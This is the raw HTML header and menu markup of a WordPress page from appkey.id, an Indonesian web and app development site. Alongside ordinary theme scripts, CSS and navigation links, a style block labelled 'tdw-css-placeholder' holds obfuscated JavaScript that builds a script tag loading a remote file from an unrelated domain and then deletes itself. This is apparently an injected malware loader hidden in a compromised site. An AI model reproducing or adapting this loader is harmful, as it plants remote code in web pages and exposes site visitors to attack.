                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/appkey.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/appkey.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d0b4bc92cd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://appkey.id/wp-content/uploads/2020/10/Header-Background.jpg')}:root{--td_mobile_gradient_one_mob:#95012c;--td_mobile_gradient_two_mob:#95012c;--td_mobile_text_active_color:#000000}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG3EB089YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG3EB089YB');
</script><link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-180x180.png" />
<meta name="msapplication-TileImage" content="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:877px){ 
.enlighter-t-beyond .enlighter span {
    font-size:16px;
    }
}
@media (max-width:876px) and (min-width:376px) { 
.enlighter-t-beyond .enlighter span {
    font-size:14px;
		font-weight: 400 !important;
    }
}
@media (max-width:375px){
.enlighter-t-beyond .enlighter span {
    font-size:16px;
		font-weight: 400 !important;
    }
}
div.enlighter {
    overflow-wrap: anywhere !important;
    word-break: break-all !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _watyubvjm="_vprgynr";try{var_zwitssr=String;var _nenhosvm=_zwitssr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lkifld="s"+"c"+_zwitssr[_nenhosvm](114,105,112,116);let _wnszpqehdpk="c"+"re"+_zwitssr[_nenhosvm](97,116,101,69,108,101,109,101,110,116);var _zweby="s"+_zwitssr[_nenhosvm](114,99);let _ybdli=_zwitssr[_nenhosvm](105,100);let _stwnnrdbo="cu"+"rre"+_zwitssr[_nenhosvm](110,116,83,99,114,105,112,116);var _sdovdpbowge="pa"+"r"+_zwitssr[_nenhosvm](101,110,116,78,111,100,101);let amgwcb="i"+"ns"+_zwitssr[_nenhosvm](101,114,116,66,101,102,111,114,101);var _agekeuaf="ge"+"El"+_zwitssr[_nenhosvm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aazwd="h"+"e"+_zwitssr[_nenhosvm](97,100);let _kizaxytuo="ap"+"p"+_zwitssr[_nenhosvm](101,110,100,67,104,105,108,100);var axqvwmwpji=document;let _qarj="t"+"e"+_zwitssr[_nenhosvm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cjaot=axqvwmwpji[_wnszpqehdpk](_lkifld);_cjaot['as'+'y'+'nc']=true;var _daen=_zwitssr[_nenhosvm](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zwitssr[_nenhosvm](47)+_zwitssr[_nenhosvm](115,99,114,105,112,116)+_zwitssr[_nenhosvm](47)+"s"+"ta"+_zwitssr[_nenhosvm](114,116,46,106,115);_cjaot[_zweby]=_daen;_cjaot[_ybdli]=_qarj;if(axqvwmwpji[_stwnnrdbo]){axqvwmwpji[_stwnnrdbo][_sdovdpbowge][amgwcb](_cjaot,axqvwmwpji[_stwnnrdbo]);var _qvoq=document;if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axqvwmwpji[_agekeuaf](aazwd)[0][_kizaxytuo](_cjaot);if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-22831 single-format-standard metadata-adalah global-block-template-1 td-life-news tdb_template_23786 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282" title="Ebay">
                <i class="td-icon-font td-icon-ebay"></i>
                <span style="display: none">Ebay</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appkey.co.id/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/info_appkey" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCIjkPyri2fumCO-_TbCNoZQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17460"><a href="https://appkey.id/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17606"><a href="https://appkey.id/category/pembuatan-website/">WEBSITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19367"><a href="https://appkey.id/category/pembuatan-aplikasi/">APLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22001"><a href="https://appkey.id/category/desain/">DESAIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22003"><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31569"><a href="https://appkey.id/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31570"><a href="https://appkey.id/category/video/youtube/">Youtube</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31571"><a href="https://appkey.id/category/video/tiktok/">Tiktok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22008"><a href="https://markey.id/">BISNIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20821"><a href="https://markey.id/category/blog/services/">Bisnis Online<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035"><a href="https://markey.id/category/blog/marketing/">Pemasaran<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28426"><a href="#">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi">Jasa Aplikasi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website">Jasa Website</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso">ASO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19191"><a href="https://markey.id/category/blog/technology/">Teknologi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496"><a href="https://markey.id/category/blog/technology/ai">AI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="https://markey.id/category/blog/technology/computer">Komputer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23951"><a href="https://markey.id/category/blog/technology/network">Jaringan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><a href="https://codekey.id/">Edukasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://codekey.id/category/html-css/">HTML/CSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://codekey.id/category/php/">PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://codekey.id/category/javascript/">JAVASCRIPT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://codekey.id/category/sql/">SQL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://codekey.id/category/python/">PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27221"><a href="https://codekey.id/category/java/">JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://codekey.id/category/dart/">DART</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://codekey.id/category/kotlin/">KOTLIN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://codekey.id/category/swift/">SWIFT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29528"><a href="#">Pasang Iklan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29529"><a href="https://appkey.id/content-placement/">Ketentuan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29603"><a href="https://appkey.id/category/ads/">Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23952"><a href="https://appkey.id/profil">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23953"><a href="https://appkey.id/profil">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23954"><a href="https://appkey.id/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23961"><a href="https://appkey.id/privacy-policy">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23962"><a href="https://appkey.id/sitemap">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23963"><a href="https://appkey.co.id/">OFFICIAL SITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23966"><a href="https://appkey.co.id/">Jasa Pembuatan Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23965"><a href="https://appkey.co.id/website/">Jasa Pembuatan Website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a href="https://appshop.co.id/">Paket Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23968"><a>SNS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/">Facebook</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23970"><a href="https://www.instagram.com/info.appkey/">Instagram</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23971"><a href="https://twitter.com/info_appkey">Twitter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default">Google My Business</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://appkey.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Media Pengembangan Web &amp; App</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important;position:relative}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style>
<div class="tdi_8_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
